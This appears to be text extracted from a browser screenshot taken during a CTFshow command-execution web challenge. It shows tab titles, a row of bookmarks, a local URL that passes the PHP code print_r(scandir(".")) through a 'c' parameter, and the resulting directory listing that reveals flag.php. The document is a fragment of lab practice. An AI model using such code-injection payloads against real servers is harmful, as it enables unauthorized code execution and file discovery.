 rce - Hexo
(8条消息) [CTFSHOW]命令执行
(8条消息) ctfshow web入门
127.0.0.12/shiyan.php?c=print_r
127.0.0.12/shiyan.php?c=print_r(scandir("."));
IP
百度 百度 百度 百度 火狐官方站点 百度 火狐官方站点 新手上路 图像“http://fa3ce8b7... 常用网址 火狐官方站点 京东商城 其他书签 移动设备上的书签
Array ( [0] => . [1] => .. [2] => .htaccess [3] => 12 [4] => PRINTIT.class.php [5] => css [6] => error [7] => flag.php [8] => help [9] => index [10] => index.php [11]
=> index11.php [12] => js [13] => shiyan.php [14] => yuanma.php )